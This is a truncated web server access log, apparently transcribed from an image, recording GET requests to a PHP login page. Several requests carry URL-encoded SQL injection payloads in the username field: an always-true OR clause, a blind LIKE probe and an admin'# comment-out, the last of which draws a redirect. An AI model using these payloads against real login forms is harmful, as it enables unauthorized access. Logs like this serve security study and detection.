 ] "GET / HTTP/1.1" 200 531 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:122.0) Gecko/20
] "GET /index.php?username=admin&password=admin HTTP/1.1" 200 548 "http://www.inscription_
] "GET /index.php?username=+%27OR+%27a%27%3D%27a&password=test HTTP/1.1" 200 548 "http://w
] "GET /index.php?username=+%22OR+%27a%27%3D%27a&password=test HTTP/1.1" 200 662 "http://w
] "GET /index.php?username=admin%22+AND+password+LIKE+%27a%25%27%23&password= HTTP/1.1" 20
] "GET /index.php?username=admin%22+AND+password+LIKE+%27a%25%27%23&password=test HTTP/1.1
] "GET /index.php?username=admin%27%23&password=test HTTP/1.1" 302 784 "http://www.inscrip
] "GET HTTP/1.1" 200 318